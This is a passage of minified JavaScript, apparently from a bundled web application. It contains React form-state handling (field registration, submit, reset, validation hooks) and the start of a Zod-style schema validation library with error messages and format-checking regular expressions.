V=E[W],$=`${b}.${W}`,Z=U(r,$);(a.array.has(b)||Se(V)||Z&&!Z._f)&&!Un(V)?X($,V,C):F($,V,C)}},B=(b,E,C={})=>{const W=U(r,b),V=a.array.has(b),$=Le(E);ve(i,b,$),V?(f.array.next({name:b,values:Le(i)}),(u.isDirty||u.dirtyFields||d.isDirty||d.dirtyFields)&&C.shouldDirty&&f.state.next({name:b,dirtyFields:ms(s,i),isDirty:D(b,$)})):W&&!W._f&&!Ve($)?X(b,$,C):F(b,$,C),tm(b,a)&&f.state.next({...n}),f.state.next({name:o.mount?b:void 0,values:Le(i)})},L=async b=>{o.mount=!0;const E=b.target;let C=E.name,W=!0;const V=U(r,C),$=Z=>{W=Number.isNaN(Z)||Un(Z)&&isNaN(Z.getTime())||mn(Z,U(i,C,Z))};if(V){let Z,ge;const Ae=E.type?Xp(V._f):Mp(b),Fe=b.type===Ti.BLUR||b.type===Ti.FOCUS_OUT,y1=!oC(V._f)&&!e.resolver&&!U(n.errors,C)&&!V._f.deps||lC(Fe,U(n.touchedFields,C),n.isSubmitted,m,p),xc=tm(C,a,Fe);ve(i,C,Ae),Fe?(V._f.onBlur&&V._f.onBlur(b),c&&c(0)):V._f.onChange&&V._f.onChange(b);const kc=I(C,Ae,Fe),b1=!ze(kc)||xc;if(!Fe&&f.state.next({name:C,type:b.type,values:Le(i)}),y1)return(u.isValid||d.isValid)&&(e.mode==="onBlur"?Fe&&y():Fe||y()),b1&&f.state.next({name:C,...xc?{}:kc});if(!Fe&&xc&&f.state.next({...n}),e.resolver){const{errors:Gm}=await T([C]);if($(Ae),W){const w1=nm(n.errors,r,C),Zm=nm(Gm,r,w1.name||C);Z=Zm.error,C=Zm.name,ge=ze(Gm)}}else _([C],!0),Z=(await sm(V,a.disabled,i,g,e.shouldUseNativeValidation))[C],_([C]),$(Ae),W&&(Z?ge=!1:(u.isValid||d.isValid)&&(ge=await N(r,!0)));W&&(V._f.deps&&ye(V._f.deps),R(C,ge,Z,kc))}},ce=(b,E)=>{if(U(n.errors,E)&&b.focus)return b.focus(),1},ye=async(b,E={})=>{let C,W;const V=ps(b);if(e.resolver){const $=await O(Ce(b)?b:V);C=ze($),W=b?!V.some(Z=>U($,Z)):C}else b?(W=(await Promise.all(V.map(async $=>{const Z=U(r,$);return await N(Z&&Z._f?{[$]:Z}:Z)}))).every(Boolean),!(!W&&!n.isValid)&&y()):W=C=await N(r);return f.state.next({...!Tt(b)||(u.isValid||d.isValid)&&C!==n.isValid?{}:{name:b},...e.resolver||!b?{isValid:C}:{},errors:n.errors}),E.shouldFocus&&!W&&vs(r,ce,b?V:a.mount),W},Pe=b=>{const E={...o.mount?i:s};return Ce(b)?E:Tt(b)?U(E,b):b.map(C=>U(E,C))},Be=(b,E)=>({invalid:!!U((E||n).errors,b),isDirty:!!U((E||n).dirtyFields,b),error:U((E||n).errors,b),isValidating:!!U(n.validatingFields,b),isTouched:!!U((E||n).touchedFields,b)}),st=b=>{b&&ps(b).forEach(E=>Ne(n.errors,E)),f.state.next({errors:b?n.errors:{}})},it=(b,E,C)=>{const W=(U(r,b,{_f:{}})._f||{}).ref,V=U(n.errors,b)||{},{ref:$,message:Z,type:ge,...Ae}=V;ve(n.errors,b,{...Ae,...E,ref:W}),f.state.next({name:b,errors:n.errors,isValid:!1}),C&&C.shouldFocus&&W&&W.focus&&W.focus()},Xe=(b,E)=>gt(b)?f.state.subscribe({next:C=>b(j(void 0,E),C)}):j(b,E,!0),Me=b=>f.state.subscribe({next:E=>{cC(b.name,E.name,b.exact)&&aC(E,b.formState||u,Pr,b.reRenderRoot)&&b.callback({values:{...i},...n,...E})}}).unsubscribe,zn=b=>(o.mount=!0,d={...d,...b.formState},Me({...b,formState:d})),$e=(b,E={})=>{for(const C of b?ps(b):a.mount)a.mount.delete(C),a.array.delete(C),E.keepValue||(Ne(r,C),Ne(i,C)),!E.keepError&&Ne(n.errors,C),!E.keepDirty&&Ne(n.dirtyFields,C),!E.keepTouched&&Ne(n.touchedFields,C),!E.keepIsValidating&&Ne(n.validatingFields,C),!e.shouldUnregister&&!E.keepDefaultValue&&Ne(s,C);f.state.next({values:Le(i)}),f.state.next({...n,...E.keepDirty?{isDirty:D()}:{}}),!E.keepIsValid&&y()},En=({disabled:b,name:E})=>{(Je(b)&&o.mount||b||a.disabled.has(E))&&(b?a.disabled.add(E):a.disabled.delete(E))},Nr=(b,E={})=>{let C=U(r,b);const W=Je(E.disabled)||Je(e.disabled);return ve(r,b,{...C||{},_f:{...C&&C._f?C._f:{ref:{name:b}},name:b,mount:!0,...E}}),a.mount.add(b),C?En({disabled:Je(E.disabled)?E.disabled:e.disabled,name:b}):w(b,!0,E.value),{...W?{disabled:E.disabled||e.disabled}:{},...e.progressive?{required:!!E.required,min:gs(E.min),max:gs(E.max),minLength:gs(E.minLength),maxLength:gs(E.maxLength),pattern:gs(E.pattern)}:{},name:b,onChange:L,onBlur:L,ref:V=>{if(V){Nr(b,E),C=U(r,b);const $=Ce(V.value)&&V.querySelectorAll&&V.querySelectorAll("input,select,textarea")[0]||V,Z=tC($),ge=C._f.refs||[];if(Z?ge.find(Ae=>Ae===$):$===C._f.ref)return;ve(r,b,{_f:{...C._f,...Z?{refs:[...ge.filter(lc),$,...Array.isArray(U(s,b))?[{}]:[]],ref:{type:$.type,name:b}}:{ref:$}}}),w(b,!1,void 0,$)}else C=U(r,b,{}),C._f&&(C._f.mount=!1),(e.shouldUnregister||E.shouldUnregister)&&!(Dp(a.array,b)&&o.action)&&a.unMount.add(b)}}},xs=()=>e.shouldFocusError&&vs(r,ce,a.mount),Bn=b=>{Je(b)&&(f.state.next({disabled:b}),vs(r,(E,C)=>{const W=U(r,C);W&&(E.disabled=W._f.disabled||b,Array.isArray(W._f.refs)&&W._f.refs.forEach(V=>{V.disabled=W._f.disabled||b}))},0,!1))},ks=(b,E)=>async C=>{let W;C&&(C.preventDefault&&C.preventDefault(),C.persist&&C.persist());let V=Le(i);if(f.state.next({isSubmitting:!0}),e.resolver){const{errors:$,values:Z}=await T();n.errors=$,V=Z}else await N(r);if(a.disabled.size)for(const $ of a.disabled)ve(V,$,void 0);if(Ne(n.errors,"root"),ze(n.errors)){f.state.next({errors:{}});try{await b(V,C)}catch($){W=$}}else E&&await E({...n.errors},C),xs(),setTimeout(xs);if(f.state.next({isSubmitted:!0,isSubmitting:!1,isSubmitSuccessful:ze(n.errors)&&!W,submitCount:n.submitCount+1,errors:n.errors}),W)throw W},bc=(b,E={})=>{U(r,b)&&(Ce(E.defaultValue)?B(b,Le(U(s,b))):(B(b,E.defaultValue),ve(s,b,Le(E.defaultValue))),E.keepTouched||Ne(n.touchedFields,b),E.keepDirty||(Ne(n.dirtyFields,b),n.isDirty=E.defaultValue?D(b,Le(U(s,b))):D()),E.keepError||(Ne(n.errors,b),u.isValid&&y()),f.state.next({...n}))},zi=(b,E={})=>{const C=b?Le(b):s,W=Le(C),V=ze(b),$=V?s:W;if(E.keepDefaultValues||(s=C),!E.keepValues){if(E.keepDirtyValues){const Z=new Set([...a.mount,...Object.keys(ms(s,i))]);for(const ge of Array.from(Z))U(n.dirtyFields,ge)?ve($,ge,U(i,ge)):B(ge,U($,ge))}else{if(sc&&Ce(b))for(const Z of a.mount){const ge=U(r,Z);if(ge&&ge._f){const Ae=Array.isArray(ge._f.refs)?ge._f.refs[0]:ge._f.ref;if(Pi(Ae)){const Fe=Ae.closest("form");if(Fe){Fe.reset();break}}}}for(const Z of a.mount)B(Z,U($,Z))}i=Le($),f.array.next({values:{...$}}),f.state.next({values:{...$}})}a={mount:E.keepDirtyValues?a.mount:new Set,unMount:new Set,array:new Set,disabled:new Set,watch:new Set,watchAll:!1,focus:""},o.mount=!u.isValid||!!E.keepIsValid||!!E.keepDirtyValues,o.watch=!!e.shouldUnregister,f.state.next({submitCount:E.keepSubmitCount?n.submitCount:0,isDirty:V?!1:E.keepDirty?n.isDirty:!!(E.keepDefaultValues&&!mn(b,s)),isSubmitted:E.keepIsSubmitted?n.isSubmitted:!1,dirtyFields:V?{}:E.keepDirtyValues?E.keepDefaultValues&&i?ms(s,i):n.dirtyFields:E.keepDefaultValues&&b?ms(s,b):E.keepDirty?n.dirtyFields:{},touchedFields:E.keepTouched?n.touchedFields:{},errors:E.keepErrors?n.errors:{},isSubmitSuccessful:E.keepIsSubmitSuccessful?n.isSubmitSuccessful:!1,isSubmitting:!1})},Bi=(b,E)=>zi(gt(b)?b(i):b,E),wc=(b,E={})=>{const C=U(r,b),W=C&&C._f;if(W){const V=W.refs?W.refs[0]:W.ref;V.focus&&(V.focus(),E.shouldSelect&&gt(V.select)&&V.select())}},Pr=b=>{n={...n,...b}},Km={control:{register:Nr,unregister:$e,getFieldState:Be,handleSubmit:ks,setError:it,_subscribe:Me,_runSchema:T,_getWatch:j,_getDirty:D,_setValid:y,_setFieldArray:S,_setDisabledField:En,_setErrors:k,_getFieldArray:Q,_reset:zi,_resetDefaultValues:()=>gt(e.defaultValues)&&e.defaultValues().then(b=>{Bi(b,e.resetOptions),f.state.next({isLoading:!1})}),_removeUnmounted:A,_disableForm:Bn,_subjects:f,_proxyFormState:u,get _fields(){return r},get _formValues(){return i},get _state(){return o},set _state(b){o=b},get _defaultValues(){return s},get _names(){return a},set _names(b){a=b},get _formState(){return n},get _options(){return e},set _options(b){e={...e,...b}}},subscribe:zn,trigger:ye,register:Nr,handleSubmit:ks,watch:Xe,setValue:B,getValues:Pe,reset:Bi,resetField:bc,clearErrors:st,unregister:$e,setError:it,setFocus:wc,getFieldState:Be};return{...Km,formControl:Km}}function im(t={}){const e=oe.useRef(void 0),n=oe.useRef(void 0),[r,s]=oe.useState({isDirty:!1,isValidating:!1,isLoading:gt(t.defaultValues),isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,submitCount:0,dirtyFields:{},touchedFields:{},validatingFields:{},errors:t.errors||{},disabled:t.disabled||!1,defaultValues:gt(t.defaultValues)?void 0:t.defaultValues});e.current||(e.current={...t.formControl?t.formControl:hC(t),formState:r},t.formControl&&t.defaultValues&&!gt(t.defaultValues)&&t.formControl.reset(t.defaultValues,t.resetOptions));const i=e.current.control;return i._options=t,oe.useLayoutEffect(()=>i._subscribe({formState:i._proxyFormState,callback:()=>s({...i._formState}),reRenderRoot:!0}),[i]),oe.useEffect(()=>i._disableForm(t.disabled),[i,t.disabled]),oe.useEffect(()=>{if(i._proxyFormState.isDirty){const o=i._getDirty();o!==r.isDirty&&i._subjects.state.next({isDirty:o})}},[i,r.isDirty]),oe.useEffect(()=>{t.values&&!mn(t.values,n.current)?(i._reset(t.values,i._options.resetOptions),n.current=t.values,s(o=>({...o}))):i._resetDefaultValues()},[t.values,i]),oe.useEffect(()=>{t.errors&&!ze(t.errors)&&i._setErrors(t.errors)},[t.errors,i]),oe.useEffect(()=>{i._state.mount||(i._setValid(),i._state.mount=!0),i._state.watch&&(i._state.watch=!1,i._subjects.state.next({...i._formState})),i._removeUnmounted()}),oe.useEffect(()=>{t.shouldUnregister&&i._subjects.state.next({values:i._getWatch()})},[t.shouldUnregister,i]),e.current.formState=jp(r,i),e.current}const om=(t,e,n)=>{if(t&&"reportValidity"in t){const r=U(n,e);t.setCustomValidity(r&&r.message||""),t.reportValidity()}},am=(t,e)=>{for(const n in e.fields){const r=e.fields[n];r&&r.ref&&"reportValidity"in r.ref?om(r.ref,n,t):r&&r.refs&&r.refs.forEach(s=>om(s,n,t))}},pC=(t,e)=>{e.shouldUseNativeValidation&&am(t,e);const n={};for(const r in t){const s=U(e.fields,r),i=Object.assign(t[r]||{},{ref:s&&s.ref});if(mC(e.names||Object.keys(t),r)){const o=Object.assign({},U(n,r));ve(o,"root",i),ve(n,r,o)}else ve(n,r,i)}return n},mC=(t,e)=>{const n=cm(e);return t.some(r=>cm(r).match(`^${n}\\.\\d+`))};function cm(t){return t.replace(/\]|\[/g,"")}function gC(t,e){for(var n={};t.length;){var r=t[0],s=r.code,i=r.message,o=r.path.join(".");if(!n[o])if("unionErrors"in r){var a=r.unionErrors[0].errors[0];n[o]={message:a.message,type:a.code}}else n[o]={message:i,type:s};if("unionErrors"in r&&r.unionErrors.forEach(function(u){return u.errors.forEach(function(d){return t.push(d)})}),e){var c=n[o].types,l=c&&c[r.code];n[o]=Vp(o,e,n,s,l?[].concat(l,r.message):r.message)}t.shift()}return n}function lm(t,e,n){return n===void 0&&(n={}),function(r,s,i){try{return Promise.resolve(function(o,a){try{var c=Promise.resolve(t[n.mode==="sync"?"parse":"parseAsync"](r,e)).then(function(l){return i.shouldUseNativeValidation&&am({},i),{errors:{},values:n.raw?Object.assign({},r):l}})}catch(l){return a(l)}return c&&c.then?c.then(void 0,a):c}(0,function(o){if(function(a){return Array.isArray(a==null?void 0:a.errors)}(o))return{values:{},errors:pC(gC(o.errors,!i.shouldUseNativeValidation&&i.criteriaMode==="all"),i)};throw o}))}catch(o){return Promise.reject(o)}}}var me;(function(t){t.assertEqual=s=>{};function e(s){}t.assertIs=e;function n(s){throw new Error}t.assertNever=n,t.arrayToEnum=s=>{const i={};for(const o of s)i[o]=o;return i},t.getValidEnumValues=s=>{const i=t.objectKeys(s).filter(a=>typeof s[s[a]]!="number"),o={};for(const a of i)o[a]=s[a];return t.objectValues(o)},t.objectValues=s=>t.objectKeys(s).map(function(i){return s[i]}),t.objectKeys=typeof Object.keys=="function"?s=>Object.keys(s):s=>{const i=[];for(const o in s)Object.prototype.hasOwnProperty.call(s,o)&&i.push(o);return i},t.find=(s,i)=>{for(const o of s)if(i(o))return o},t.isInteger=typeof Number.isInteger=="function"?s=>Number.isInteger(s):s=>typeof s=="number"&&Number.isFinite(s)&&Math.floor(s)===s;function r(s,i=" | "){return s.map(o=>typeof o=="string"?`'${o}'`:o).join(i)}t.joinValues=r,t.jsonStringifyReplacer=(s,i)=>typeof i=="bigint"?i.toString():i})(me||(me={}));var um;(function(t){t.mergeShapes=(e,n)=>({...e,...n})})(um||(um={}));const G=me.arrayToEnum(["string","nan","number","integer","float","boolean","date","bigint","symbol","function","undefined","null","array","object","unknown","promise","void","never","map","set"]),gn=t=>{switch(typeof t){case"undefined":return G.undefined;case"string":return G.string;case"number":return Number.isNaN(t)?G.nan:G.number;case"boolean":return G.boolean;case"function":return G.function;case"bigint":return G.bigint;case"symbol":return G.symbol;case"object":return Array.isArray(t)?G.array:t===null?G.null:t.then&&typeof t.then=="function"&&t.catch&&typeof t.catch=="function"?G.promise:typeof Map<"u"&&t instanceof Map?G.map:typeof Set<"u"&&t instanceof Set?G.set:typeof Date<"u"&&t instanceof Date?G.date:G.object;default:return G.unknown}},M=me.arrayToEnum(["invalid_type","invalid_literal","custom","invalid_union","invalid_union_discriminator","invalid_enum_value","unrecognized_keys","invalid_arguments","invalid_return_type","invalid_date","invalid_string","too_small","too_big","invalid_intersection_types","not_multiple_of","not_finite"]);class Ht extends Error{get errors(){return this.issues}constructor(e){super(),this.issues=[],this.addIssue=r=>{this.issues=[...this.issues,r]},this.addIssues=(r=[])=>{this.issues=[...this.issues,...r]};const n=new.target.prototype;Object.setPrototypeOf?Object.setPrototypeOf(this,n):this.__proto__=n,this.name="ZodError",this.issues=e}format(e){const n=e||function(i){return i.message},r={_errors:[]},s=i=>{for(const o of i.issues)if(o.code==="invalid_union")o.unionErrors.map(s);else if(o.code==="invalid_return_type")s(o.returnTypeError);else if(o.code==="invalid_arguments")s(o.argumentsError);else if(o.path.length===0)r._errors.push(n(o));else{let a=r,c=0;for(;c<o.path.length;){const l=o.path[c];c===o.path.length-1?(a[l]=a[l]||{_errors:[]},a[l]._errors.push(n(o))):a[l]=a[l]||{_errors:[]},a=a[l],c++}}};return s(this),r}static assert(e){if(!(e instanceof Ht))throw new Error(`Not a ZodError: ${e}`)}toString(){return this.message}get message(){return JSON.stringify(this.issues,me.jsonStringifyReplacer,2)}get isEmpty(){return this.issues.length===0}flatten(e=n=>n.message){const n={},r=[];for(const s of this.issues)if(s.path.length>0){const i=s.path[0];n[i]=n[i]||[],n[i].push(e(s))}else r.push(e(s));return{formErrors:r,fieldErrors:n}}get formErrors(){return this.flatten()}}Ht.create=t=>new Ht(t);const uc=(t,e)=>{let n;switch(t.code){case M.invalid_type:t.received===G.undefined?n="Required":n=`Expected ${t.expected}, received ${t.received}`;break;case M.invalid_literal:n=`Invalid literal value, expected ${JSON.stringify(t.expected,me.jsonStringifyReplacer)}`;break;case M.unrecognized_keys:n=`Unrecognized key(s) in object: ${me.joinValues(t.keys,", ")}`;break;case M.invalid_union:n="Invalid input";break;case M.invalid_union_discriminator:n=`Invalid discriminator value. Expected ${me.joinValues(t.options)}`;break;case M.invalid_enum_value:n=`Invalid enum value. Expected ${me.joinValues(t.options)}, received '${t.received}'`;break;case M.invalid_arguments:n="Invalid function arguments";break;case M.invalid_return_type:n="Invalid function return type";break;case M.invalid_date:n="Invalid date";break;case M.invalid_string:typeof t.validation=="object"?"includes"in t.validation?(n=`Invalid input: must include "${t.validation.includes}"`,typeof t.validation.position=="number"&&(n=`${n} at one or more positions greater than or equal to ${t.validation.position}`)):"startsWith"in t.validation?n=`Invalid input: must start with "${t.validation.startsWith}"`:"endsWith"in t.validation?n=`Invalid input: must end with "${t.validation.endsWith}"`:me.assertNever(t.validation):t.validation!=="regex"?n=`Invalid ${t.validation}`:n="Invalid";break;case M.too_small:t.type==="array"?n=`Array must contain ${t.exact?"exactly":t.inclusive?"at least":"more than"} ${t.minimum} element(s)`:t.type==="string"?n=`String must contain ${t.exact?"exactly":t.inclusive?"at least":"over"} ${t.minimum} character(s)`:t.type==="number"?n=`Number must be ${t.exact?"exactly equal to ":t.inclusive?"greater than or equal to ":"greater than "}${t.minimum}`:t.type==="bigint"?n=`Number must be ${t.exact?"exactly equal to ":t.inclusive?"greater than or equal to ":"greater than "}${t.minimum}`:t.type==="date"?n=`Date must be ${t.exact?"exactly equal to ":t.inclusive?"greater than or equal to ":"greater than "}${new Date(Number(t.minimum))}`:n="Invalid input";break;case M.too_big:t.type==="array"?n=`Array must contain ${t.exact?"exactly":t.inclusive?"at most":"less than"} ${t.maximum} element(s)`:t.type==="string"?n=`String must contain ${t.exact?"exactly":t.inclusive?"at most":"under"} ${t.maximum} character(s)`:t.type==="number"?n=`Number must be ${t.exact?"exactly":t.inclusive?"less than or equal to":"less than"} ${t.maximum}`:t.type==="bigint"?n=`BigInt must be ${t.exact?"exactly":t.inclusive?"less than or equal to":"less than"} ${t.maximum}`:t.type==="date"?n=`Date must be ${t.exact?"exactly":t.inclusive?"smaller than or equal to":"smaller than"} ${new Date(Number(t.maximum))}`:n="Invalid input";break;case M.custom:n="Invalid input";break;case M.invalid_intersection_types:n="Intersection results could not be merged";break;case M.not_multiple_of:n=`Number must be a multiple of ${t.multipleOf}`;break;case M.not_finite:n="Number must be finite";break;default:n=e.defaultError,me.assertNever(t)}return{message:n}};let dm=uc;function vC(t){dm=t}function _C(){return dm}const yC=t=>{const{data:e,path:n,errorMaps:r,issueData:s}=t,i=[...n,...s.path||[]],o={...s,path:i};if(s.message!==void 0)return{...s,path:i,message:s.message};let a="";const c=r.filter(l=>!!l).slice().reverse();for(const l of c)a=l(o,{data:e,defaultError:a}).message;return{...s,path:i,message:a}};function z(t,e){const n=_C(),r=yC({issueData:e,data:t.data,path:t.path,errorMaps:[t.common.contextualErrorMap,t.schemaErrorMap,n,n===uc?void 0:uc].filter(s=>!!s)});t.common.issues.push(r)}class Ye{constructor(){this.value="valid"}dirty(){this.value==="valid"&&(this.value="dirty")}abort(){this.value!=="aborted"&&(this.value="aborted")}static mergeArray(e,n){const r=[];for(const s of n){if(s.status==="aborted")return se;s.status==="dirty"&&e.dirty(),r.push(s.value)}return{status:e.value,value:r}}static async mergeObjectAsync(e,n){const r=[];for(const s of n){const i=await s.key,o=await s.value;r.push({key:i,value:o})}return Ye.mergeObjectSync(e,r)}static mergeObjectSync(e,n){const r={};for(const s of n){const{key:i,value:o}=s;if(i.status==="aborted"||o.status==="aborted")return se;i.status==="dirty"&&e.dirty(),o.status==="dirty"&&e.dirty(),i.value!=="__proto__"&&(typeof o.value<"u"||s.alwaysSet)&&(r[i.value]=o.value)}return{status:e.value,value:r}}}const se=Object.freeze({status:"aborted"}),_s=t=>({status:"dirty",value:t}),rt=t=>({status:"valid",value:t}),fm=t=>t.status==="aborted",hm=t=>t.status==="dirty",kr=t=>t.status==="valid",Mi=t=>typeof Promise<"u"&&t instanceof Promise;var q;(function(t){t.errToObj=e=>typeof e=="string"?{message:e}:e||{},t.toString=e=>typeof e=="string"?e:e==null?void 0:e.message})(q||(q={}));class vn{constructor(e,n,r,s){this._cachedPath=[],this.parent=e,this.data=n,this._path=r,this._key=s}get path(){return this._cachedPath.length||(Array.isArray(this._key)?this._cachedPath.push(...this._path,...this._key):this._cachedPath.push(...this._path,this._key)),this._cachedPath}}const pm=(t,e)=>{if(kr(e))return{success:!0,data:e.value};if(!t.common.issues.length)throw new Error("Validation failed but no issues detected.");return{success:!1,get error(){if(this._error)return this._error;const n=new Ht(t.common.issues);return this._error=n,this._error}}};function le(t){if(!t)return{};const{errorMap:e,invalid_type_error:n,required_error:r,description:s}=t;if(e&&(n||r))throw new Error(`Can't use "invalid_type_error" or "required_error" in conjunction with custom error map.`);return e?{errorMap:e,description:s}:{errorMap:(o,a)=>{const{message:c}=t;return o.code==="invalid_enum_value"?{message:c??a.defaultError}:typeof a.data>"u"?{message:c??r??a.defaultError}:o.code!=="invalid_type"?{message:a.defaultError}:{message:c??n??a.defaultError}},description:s}}class pe{get description(){return this._def.description}_getType(e){return gn(e.data)}_getOrReturnCtx(e,n){return n||{common:e.parent.common,data:e.data,parsedType:gn(e.data),schemaErrorMap:this._def.errorMap,path:e.path,parent:e.parent}}_processInputParams(e){return{status:new Ye,ctx:{common:e.parent.common,data:e.data,parsedType:gn(e.data),schemaErrorMap:this._def.errorMap,path:e.path,parent:e.parent}}}_parseSync(e){const n=this._parse(e);if(Mi(n))throw new Error("Synchronous parse encountered promise.");return n}_parseAsync(e){const n=this._parse(e);return Promise.resolve(n)}parse(e,n){const r=this.safeParse(e,n);if(r.success)return r.data;throw r.error}safeParse(e,n){const r={common:{issues:[],async:(n==null?void 0:n.async)??!1,contextualErrorMap:n==null?void 0:n.errorMap},path:(n==null?void 0:n.path)||[],schemaErrorMap:this._def.errorMap,parent:null,data:e,parsedType:gn(e)},s=this._parseSync({data:e,path:r.path,parent:r});return pm(r,s)}"~validate"(e){var r,s;const n={common:{issues:[],async:!!this["~standard"].async},path:[],schemaErrorMap:this._def.errorMap,parent:null,data:e,parsedType:gn(e)};if(!this["~standard"].async)try{const i=this._parseSync({data:e,path:[],parent:n});return kr(i)?{value:i.value}:{issues:n.common.issues}}catch(i){(s=(r=i==null?void 0:i.message)==null?void 0:r.toLowerCase())!=null&&s.includes("encountered")&&(this["~standard"].async=!0),n.common={issues:[],async:!0}}return this._parseAsync({data:e,path:[],parent:n}).then(i=>kr(i)?{value:i.value}:{issues:n.common.issues})}async parseAsync(e,n){const r=await this.safeParseAsync(e,n);if(r.success)return r.data;throw r.error}async safeParseAsync(e,n){const r={common:{issues:[],contextualErrorMap:n==null?void 0:n.errorMap,async:!0},path:(n==null?void 0:n.path)||[],schemaErrorMap:this._def.errorMap,parent:null,data:e,parsedType:gn(e)},s=this._parse({data:e,path:r.path,parent:r}),i=await(Mi(s)?s:Promise.resolve(s));return pm(r,i)}refine(e,n){const r=s=>typeof n=="string"||typeof n>"u"?{message:n}:typeof n=="function"?n(s):n;return this._refinement((s,i)=>{const o=e(s),a=()=>i.addIssue({code:M.custom,...r(s)});return typeof Promise<"u"&&o instanceof Promise?o.then(c=>c?!0:(a(),!1)):o?!0:(a(),!1)})}refinement(e,n){return this._refinement((r,s)=>e(r)?!0:(s.addIssue(typeof n=="function"?n(r,s):n),!1))}_refinement(e){return new Cr({schema:this,typeName:ie.ZodEffects,effect:{type:"refinement",refinement:e}})}superRefine(e){return this._refinement(e)}constructor(e){this.spa=this.safeParseAsync,this._def=e,this.parse=this.parse.bind(this),this.safeParse=this.safeParse.bind(this),this.parseAsync=this.parseAsync.bind(this),this.safeParseAsync=this.safeParseAsync.bind(this),this.spa=this.spa.bind(this),this.refine=this.refine.bind(this),this.refinement=this.refinement.bind(this),this.superRefine=this.superRefine.bind(this),this.optional=this.optional.bind(this),this.nullable=this.nullable.bind(this),this.nullish=this.nullish.bind(this),this.array=this.array.bind(this),this.promise=this.promise.bind(this),this.or=this.or.bind(this),this.and=this.and.bind(this),this.transform=this.transform.bind(this),this.brand=this.brand.bind(this),this.default=this.default.bind(this),this.catch=this.catch.bind(this),this.describe=this.describe.bind(this),this.pipe=this.pipe.bind(this),this.readonly=this.readonly.bind(this),this.isNullable=this.isNullable.bind(this),this.isOptional=this.isOptional.bind(this),this["~standard"]={version:1,vendor:"zod",validate:n=>this["~validate"](n)}}optional(){return bn.create(this,this._def)}nullable(){return Ir.create(this,this._def)}nullish(){return this.nullable().optional()}array(){return Nt.create(this)}promise(){return ji.create(this,this._def)}or(e){return $i.create([this,e],this._def)}and(e){return Fi.create(this,e,this._def)}transform(e){return new Cr({...le(this._def),schema:this,typeName:ie.ZodEffects,effect:{type:"transform",transform:e}})}default(e){const n=typeof e=="function"?e:()=>e;return new pc({...le(this._def),innerType:this,defaultValue:n,typeName:ie.ZodDefault})}brand(){return new zC({typeName:ie.ZodBranded,type:this,...le(this._def)})}catch(e){const n=typeof e=="function"?e:()=>e;return new mc({...le(this._def),innerType:this,catchValue:n,typeName:ie.ZodCatch})}describe(e){const n=this.constructor;return new n({...this._def,description:e})}pipe(e){return gc.create(this,e)}readonly(){return vc.create(this)}isOptional(){return this.safeParse(void 0).success}isNullable(){return this.safeParse(null).success}}const bC=/^c[^\s-]{8,}$/i,wC=/^[0-9a-z]+$/,xC=/^[0-9A-HJKMNP-TV-Z]{26}$/i,kC=/^[0-9a-fA-F]{8}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{12}$/i,EC=/^[a-z0-9_-]{21}$/i,SC=/^[A-Za-z0-9-_]+\.[A-Za-z0-9-_]+\.[A-Za-z0-9-_]*$/,CC=/^[-+]?P(?!$)(?:(?:[-+]?\d+Y)|(?:[-+]?\d+[.,]\d+Y$))?(?:(?:[-+]?\d+M)|(?:[-+]?\d+[.,]\d+M$))?(?:(?:[-+]?\d+W)|(?:[-+]?\d+[.,]\d+W$))?(?:(?:[-+]?\d+D)|(?:[-+]?\d+[.,]\d+D$))?(?:T(?=[\d+-])(?:(?:[-+]?\d+H)|(?:[-+]?\d+[.,]\d+H$))?(?:(?:[-+]?\d+M)|(?:[-+]?\d+[.,]\d+M$))?(?:[-+]?\d+(?:[.,]\d+)?S)?)??$/,IC=/^(?!\.)(?!.*\.\.)([A-Z0-9_'+\-\.]*)[A-Z0-9_+-]@([A-Z0-9][A-Z0-9\-]*\.)+[A-Z]{2,}$/i,AC="^(\\p{Extended_Pictographic}|\\p{Emoji_Component})+$";let dc;const TC=/^(?:(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])\.){3}(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])$/,NC=/^(?:(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])\.){3}(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])\/(3[0-2]|[12]?[0-9])$/,PC=/^(([0-9a-fA-F]{1,4}:){7,7}[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,7}:|([0-9a-fA-F]{1,4}:){1,6}:[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,5}(:[0-9a-fA-F]{1,4}){1,2}|([0-9a-fA-F]{1,4}:){1,4}(:[0-9a-fA-F]{1,4}){1,3}|([0-9a-fA-F]{1,4}:){1,3}(:[0-9a-fA-F]{1,4}){1,4}|([0-9a-fA-F]{1,4}:){1,2}(:[0-9a-fA-F]{1,4}){1,5}|[0-9a-fA-F]{1,4}:((:[0-9a-fA-F]{1,4}){1,6})|:((:[0-9a-fA-F]{1,4}){1,7}|:)|fe80:(:[0-9a-fA-F]{0,4}){0,4}%[0-9a-zA-Z]{1,}|::(ffff(:0{1,4}){0,1}:){0,1}((25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])\.){3,3}(25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])|([0-9a-fA-F]{1,4}:){1,4}:((25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])\.){3,3}(25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9]))$/,OC=/^(([0-9a-fA-F]{1,4}:){7,7}[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,7}:|([0-9a-fA-F]{1,4}:){1,6}:[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,5}(:[0-9a-fA-F]{1,4}){1,2}|([0-9a-fA-F]{1,4}:){1,4}(:[0-9a-fA-F]{1,4}){1,3}|([0-9a-fA-F]{1,4}:){1,3}(:[0-9a-fA-F]{1,4}){1,4}|([0-9a-fA-F]{1,4}:){1,2}(:[0-9a-fA-F]{1,4}){1,5}|[0-9a-fA-F]{1,4}:((:[0-9a-fA-F]{1,4}){1,6})|:((:[0-9a-fA-F]{1,4}){1,7}|:)|fe80:(:[0-9a-fA-F]{0,4}){0,4}%[0-9a-zA-Z]{1,}|::(ffff(:0{1,4}){0,1}:){0,1}((25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])\.){3,3}(